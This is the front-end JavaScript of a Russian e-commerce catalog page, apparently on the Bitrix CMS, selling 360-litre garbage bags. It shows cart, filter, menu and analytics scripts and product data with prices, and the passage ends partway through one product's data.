<script >(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1766837148','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'f3864642d52fbaaa81a62755f5483750'});</script><script  src="/bitrix/js/pull/protobuf/protobuf.js?1748863504274055"></script>
<script  src="/bitrix/js/pull/protobuf/model.js?174886350470928"></script>
<script  src="/bitrix/js/rest/client/rest.client.js?174886350417414"></script>
<script  src="/bitrix/js/pull/client/pull.client.js?174886350470757"></script>
<script  src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1748863504112628"></script>
<script  src="/bitrix/js/main/jquery/jquery-3.3.1.min.js?174886350486927"></script>
<script  src="/bitrix/js/kombox/filter/jquery.filter.js?174886350425471"></script>
<script  src="/bitrix/js/kombox/filter/ion.rangeSlider.js?174886350413185"></script>
<script  src="/bitrix/js/kombox/filter/jquery.cookie.js?17488635043202"></script>
<script  src="/bitrix/js/main/core/core_fx.js?174886350416888"></script>
<script >
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.lazyload.min.js?17488635143381"></script>
<script  src="/bitrix/templates/mirpack_new/js/blazy.js?17488635142211"></script>
<script  src="/bitrix/templates/mirpack_new/js/ajax.search.js?17488635145131"></script>
<script  src="/bitrix/templates/mirpack_new/OwlCarousel/dist/owl.carousel.min.js?174886351444342"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.js?174886351430037"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/lib/jquery.mousewheel.pack.js?17488635141475"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.pack.js?174886351423216"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.js?17488635141930"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-media.js?17488635142252"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.js?17488635142171"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.activity.min.js?17488635141572"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.maskedinput.min.js?17488635144324"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.dotdotdot.js?17488635146503"></script>
<script  src="/bitrix/templates/mirpack_new/lib/swiper/package/js/swiper.min.js?1748863514139048"></script>
<script  src="/bitrix/templates/mirpack_new/lib/sb-placer-master/dist/sb-placer.jquery.min.js?17488635141936"></script>
<script  src="/bitrix/templates/mirpack_new/js/email-replace.js?17494615621519"></script>
<script  src="/bitrix/templates/mirpack_new/js/script.js?175318818022925"></script>
<script  src="/bitrix/templates/mirpack_new/js/async-scripts.js?17488635144745"></script>
<script  src="/bitrix/templates/mirpack_new/js/hide_nohide.js?17488635141105"></script>
<script  src="/bitrix/templates/mirpack_new/js/generic.js?17488635143445"></script>
<script  src="/bitrix/templates/mirpack_new/js/custom.js?17581915431456"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/informbox_float_cart/script.js?17488635143315"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/.default/script.js?17488635143491"></script>
<script  src="/bitrix/themes/webcube.favorites/spectrum.js?174886351427998"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/modalEffects.js?17488635142016"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/main.js?174886351414435"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/script.js?174886351415458"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/bitrix/catalog.section.list/informbox_meshki/script.js?17488635141452"></script>
<script  src="/bitrix/templates/mirpack_new/components/kombox/filter/ajax_informbox/script.js?174886351410520"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/bottom/script.js?17488635143491"></script>

<script>
            document.addEventListener("DOMContentLoaded", function (event) {
                setTimeout(function () {
                    var resource = document.createElement('script');
                    resource.async = "true";
                    resource.src =
                        "https://www.google.com/recaptcha/api.js?onload=onloadRecaptchafree&render=explicit&hl=";
                    var script = document.getElementsByTagName('script')[0];
                    script.parentNode.insertBefore(resource, script);
                }, 10000);
            })
        </script>
<script >
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3618073", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	  if (d.getElementById(id)) return;
	  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	  ts.src = "https://top-fwz1.mail.ru/js/code.js";
	  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
<script>
        function change_city(city) {
            $.post('/include/ajax/change_city.php', {city: city}, function (data) {
                $('#chouse_city').text(city);
            });

            $('#modal_chouse_city').hide();
        }

    </script>

<script>-->
<!--$(".header-tel--desk").append(`<div class="header-tel__item">-->
<!--		<a href="tel:+74956696838" class="cont_b call_phone_495_1" title="+7 (495) 669-68-38">-->
<!--		+7 (495) 669-68-38 </a>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007076979" class="cont_b call_phone_800" title="8 (800) 707-69-79">-->
<!--		8 (800) 707-69-79 </a><br>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007078472" class="sidenumber"><span>8 (800) 707-84-72</span></a><br>-->
<!--</div>`)-->
<!--</script><script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
BX.ready(function(){
   BX.addCustomEvent("OnBasketChange", function() {
		$.get("/local/ajax/count_basket_right.php",{}, function(data) {$(".right_basket_count").html(data);});
	});
});
</script>
<script>
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'informbox_float_cart';
	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'informbox_float_cart','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/cart/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/cart/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/cart/','PATH_TO_PROFILE':'/cart/','SHOW_PRODUCTS':'Y','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'N','SHOW_SUMMARY':'N','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','MAX_IMAGE_SIZE':'70','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','AJAX':'N','~COMPONENT_TEMPLATE':'informbox_float_cart','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/cart/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/cart/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/cart/','~PATH_TO_PROFILE':'/cart/','~SHOW_PRODUCTS':'Y','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~MAX_IMAGE_SIZE':'70','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.activate();
</script>
<script >
var obcompareList9J9wbd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList9J9wbd'},'AJAX':{'url':'/catalog/meshki-dlya-musora-360-litrov/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
$(".webcube-favorites-counter").attr("id", "webcube-favorites-counter")
</script>
<script>
    // $(function () {
    //     function subMenuInit(){
    //         var $menu = '.menu__toggle_parent';
    //         var $menuBtn = $('.main-sub-menu__toggle');
    //         var $menuDropdown = $('.main-sub-menu');
    //         var $isShow = 'is-show';
    //         $menuBtn.each(function(e) {
    //             $(this).click(function() {
    //                 if ($(this).hasClass($isShow)){
    //                     $(this).removeClass($isShow);
    //                 }
    //                 else {
    //                     $menuBtn.removeClass($isShow);
    //                     $(this).addClass($isShow);
    //                 }
    //             });
    //         });
    //         $(document).on('click', function(e) {
    //             if (!$(e.target).closest($menu).length) {
    //                 $menuBtn.removeClass($isShow);
    //             }
    //             e.stopPropagation();
    //         });
    //     };
    //     subMenuInit();
    // });
    $(function () {
        function subMenuInit(){
            var $menu = '.menu__toggle_parent';
            var $menuBtn = $('.main-menu__link');
            var $menuDropdown = $('.main-sub-menu');
            var $isShow = 'is-show';
            $menuBtn.each(function(e) {
                let parent = $(this).parent();
                let type = parent.attr("data-type");
                if(type) {
                    $(this).click(function () {
                        console.log($(this));
                        if (parent.hasClass($isShow)) {
                            parent.removeClass($isShow);
                            parent.find(".main-sub-menu").remove();
                        } else {
                            $(".main-menu__item").removeClass($isShow);
                            parent.addClass($isShow);
                            $.ajax({
                                url: '/include/ajax/menu-'+type+'.php',
                                dataType: 'html',
                                type: 'POST',
                                processData: false,
                                contentType: false,
                                success: function(data) {
                                    $('.main-menu__item[data-type="'+type+'"]').append(data);
                                }
                            });

                            $(document).mouseup(function (e) {
                                var div = $(parent);
                                if ( !div.is(e.target)
                                    && div.has(e.target).length === 0 ) {
                                    parent.find(".main-sub-menu").remove();
                                    parent.removeClass($isShow);
                                }
                            });
                        }
                    });
                }
            });
            // $(document).on('click', function(e) {
            //     if (!$(e.target).closest($menu).length) {
            //         $menuBtn.removeClass($isShow);
            //     }
            //     e.stopPropagation();
            // });
        };
        subMenuInit();
    });
</script>
<script>
	$('.js-show_more').click(function(){
	    $(this).toggleClass('active');
	    $('.sub-menu__filter--two-level').slideToggle();
	})
</script>

<script>
	$(function(){
		komboxFilterJsInit();
		$('#kombox-filter').komboxAjaxSmartFilter({
			ajaxURL: '/catalog/meshki-dlya-musora-360-litrov/',
			urlDelete: '/catalog/meshki-dlya-musora-360-litrov/',
			align: 'LEFT',
			modeftimeout: 0		});

		$(document).on("click", ".kombox-use-filter", function (){
            var scrollTop = $('.catalog.catalog--def').offset().top - $("#panel").height();
            console.log(scrollTop);
            $(document).scrollTop(scrollTop);

        })
	});
</script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_18582_c60279e10f85f1e2112cd764d77a0a5d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'18582','NAME':'Мешки для мусора 360 литров, 40 мкм, в рулоне 10 штук, ПВД, черные, 2 слоя, 110x140 см, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-360-litrov-40-mkm-v-rulone-10-shtuk-pvd-chernye-2-sloya-110x140-sm-greenclean/','PICT':{'ID':'18178897','TIMESTAMP_X':'25.05.2025 13:42:41','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'22904','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/199','FILE_NAME':'64vnhn0dexiysmixm5te42ewyyf8lgfi.jpg','ORIGINAL_NAME':'GreenClean PROFESSIONAL 360 литров, 10 штук в рулоне, ПВД, 40 мкм, размер 110_140 см,черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'efe35ddbffb2f6597dc4cb8ef2942ee9','SRC':'/upload/iblock/199/64vnhn0dexiysmixm5te42ewyyf8lgfi.jpg','UNSAFE_SRC':'/upload/iblock/199/64vnhn0dexiysmixm5te42ewyyf8lgfi.jpg','SAFE_SRC':'/upload/iblock/199/64vnhn0dexiysmixm5te42ewyyf8lgfi.jpg','ALT':'Мешки для мусора 360 литров, 40 мкм, в рулоне 10 штук, ПВД, черные, 2 слоя, 110x140 см, GreenClean','TITLE':'Мешки для мусора 360 литров, 40 мкм, в рулоне 10 штук, ПВД, черные, 2 слоя, 110x140 см, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'165.94','UNROUND_PRICE':'165.94','BASE_PRICE':'165.94','PRICE':'165.94','ID':'2251','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'165.94','RATIO_BASE_PRICE':'165.94','PRINT_RATIO_BASE_PRICE':'165.94','PRINT_PRICE':'165.94','RATIO_PRICE':'165.94','PRINT_RATIO_PRICE':'165.94','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2245':{'ID':'2245','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'18582'}},'ITEM_MEASURE_RATIO_SELECTED':'2245','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_18582_c60279e10f85f1e2112cd764d77a0a5d','PICT_ID':'bx_3487917369_18582_c60279e10f85f1e2112cd764d77a0a5d_pict','PICT_SLIDER_ID':'bx_3487917369_18582_c60279e10f85f1e2112cd764d77a0a5d_pict_slider','QUANTITY_ID':'bx_3487917369_18582_c60279e10f85f1e2112cd764d77a0a5d_quantity','QUANTITY_UP_ID':'bx_3487917369_18582_c60279e10f85f1e2112cd764d77a0a5d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_18582_c60279e10f85f1e2112cd764d77a0a5d_quant_down','PRICE_ID':'bx_3487917369_18582_c60279e10f85f1e2112cd764d77a0a5d_price','PRICE_OLD_ID':'bx_3487917369_18582_c60279e10f85f1e2112cd764d77a0a5d_price_old','PRICE_TOTAL_ID':'bx_3487917369_18582_c60279e10f85f1e2112cd764d77a0a5d_price_total','BUY_ID':'bx_3487917369_18582_c60279e10f85f1e2112cd764d77a0a5d_buy_link','BASKET_PROP_DIV':'bx_3487917369_18582_c60279e10f85f1e2112cd764d77a0a5d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_18582_c60279e10f85f1e2112cd764d77a0a5d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_18582_c60279e10f85f1e2112cd764d77a0a5d_not_avail','COMPARE_LINK_ID':'bx_3487917369_18582_c60279e10f85f1e2112cd764d77a0a5d_compare_link','SUBSCRIBE_ID':'bx_3487917369_18582_c60279e10f85f1e2112cd764d77a0a5d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_18582_c60279e10f85f1e2112cd764d77a0a5d)
				{
					window.obbx_3487917369_18582_c60279e10f85f1e2112cd764d77a0a5d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_874_6da60ced0b9b3839b803b320bd4c1e33 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'874','NAME':'Мешки для строительного мусора 360 литров Стройка плотные черные, 2 слоя (ПВД, 70 мкм, в рулоне 5 штук, 110x140 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-300-litrov/meshki-dlya-stroitelnogo-musora-300-litrov-5-shtuk-pvd-chernye-65-mkm/','PICT':{'ID':'13027','TIMESTAMP_X':'24.06.2024 23:59:28','MODULE_ID':'iblock','HEIGHT':'395','WIDTH':'1200','FILE_SIZE':'44922','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/8b3','FILE_NAME':'8b3374ad2a299af4d724b421fc3e86e2.jpg','ORIGINAL_NAME':'3605black.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'77cd4161428a2321bc592bab92b16167','SRC':'/upload/iblock/8b3/8b3374ad2a299af4d724b421fc3e86e2.jpg','UNSAFE_SRC':'/upload/iblock/8b3/8b3374ad2a299af4d724b421fc3e86e2.jpg','SAFE_SRC':'/upload/iblock/8b3/8b3374ad2a299af4d724b421fc3e86e2.jpg','ALT':'Мешки для строительного мусора 360 литров, 70 мкм, в рулоне 5 штук, ПВД, черные, 2 слоя, 110x140 см, Стройка, плотные ','TITLE':'Мешки для строительного мусора 360 литров, 70 мкм, в рулоне 5 штук, ПВД, черные, 2 слоя, 110x140 см, Стройка, плотные '},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'-1005','STEP_QUANTITY':'15','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'165.94','UNROUND_PRICE':'165.94','BASE_PRICE':'165.94','PRICE':'165.94','ID':'248','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'165.94','RATIO_BASE_PRICE':'2489.1','PRINT_RATIO_BASE_PRICE':'2 489.10','PRINT_PRICE':'165.94','RATIO_PRICE':'2489.1','PRINT_RATIO_PRICE':'2 489.10','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'15'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'245':{'ID':'245','RATIO':'15','IS_DEFAULT':'Y','PRODUCT_ID':'874'}},'ITEM_MEASURE_RATIO_SELECTED':'245','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_874_6da60ced0b9b3839b803b320bd4c1e33','PICT_ID':'bx_3487917369_874_6da60ced0b9b3839b803b320bd4c1e33_pict','PICT_SLIDER_ID':'bx_3487917369_874_6da60ced0b9b3839b803b320bd4c1e33_pict_slider','QUANTITY_ID':'bx_3487917369_874_6da60ced0b9b3839b803b320bd4c1e33_quantity','QUANTITY_UP_ID':'bx_3487917369_874_6da60ced0b9b3839b803b320bd4c1e33_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_874_6da60ced0b9b3839b803b320bd4c1e33_quant_down','PRICE_ID':'bx_3487917369_874_6da60ced0b9b3839b803b320bd4c1e33_price','PRICE_OLD_ID':'bx_3487917369_874_6da60ced0b9b3839b803b320bd4c1e33_price_old','PRICE_TOTAL_ID':'bx_3487917369_874_6da60ced0b9b3839b803b320bd4c1e33_price_total','BUY_ID':'bx_3487917369_874_6da60ced0b9b3839b803b320bd4c1e33_buy_link','BASKET_PROP_DIV':'bx_3487917369_874_6da60ced0b9b3839b803b320bd4c1e33_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_874_6da60ced0b9b3839b803b320bd4c1e33_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_874_6da60ced0b9b3839b803b320bd4c1e33_not_avail','COMPARE_LINK_ID':'bx_3487917369_874_6da60ced0b9b3839b803b320bd4c1e33_compare_link','SUBSCRIBE_ID':'bx_3487917369_874_6da60ced0b9b3839b803b320bd4c1e33_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_874_6da60ced0b9b3839b803b320bd4c1e33)
				{
					window.obbx_3487917369_874_6da60ced0b9b3839b803b320bd4c1e33.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_760_08051ea0a3abccdc4db57ab81a41607b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'760','NAME':'Мешки для мусора 360 литров, 65 мкм, в рулоне 10 штук, ПВД, черные, 2 слоя, плотные, 110х140 см, MIRPACK','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-300-litrov/meshki-dlya-musora-300-litrov-10-shtuk-pvd-chernye-65-mkm/','PICT':{'ID':'18141911','TIMESTAMP_X':'23.05.2025 17:00:06','MODULE_ID':'iblock','HEIGHT':'185','WIDTH':'355','FILE_SIZE':'24643','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/df8','FILE_NAME':'78iysy3gsz2dac48mekhuxyx2js213bs.jpg','ORIGINAL_NAME':'IMG_6890 33кvbyb.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'cb569a9a9c78dcdf95bb3dbe1c6372b5','SRC':'/upload/iblock/df8/78iysy3gsz2dac48mekhuxyx2js213bs.jpg','UNSAFE_SRC':'/upload/iblock/df8/78iysy3gsz2dac48mekhuxyx2js213bs.jpg','SAFE_SRC':'/upload/iblock/df8/78iysy3gsz2dac48mekhuxyx2js213bs.jpg','ALT':'Мешки для мусора 360 литров, 65 мкм, в рулоне 10 штук, ПВД, черные, 2 слоя, плотные, 110х140 см, MIRPACK','TITLE':'Мешки для мусора 360 литров, 65 мкм, в рулоне 10 штук, ПВД, черные, 2 слоя, плотные, 110х140 см, MIRPACK'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'10','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'338.51','UNROUND_PRICE':'338.51','BASE_PRICE':'338.51','PRICE':'338.51','ID':'222','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'338.51','RATIO_BASE_PRICE':'3385.1','PRINT_RATIO_BASE_PRICE':'3 385.10','PRINT_PRICE':'338.51','RATIO_PRICE':'3385.1','PRINT_RATIO_PRICE':'3 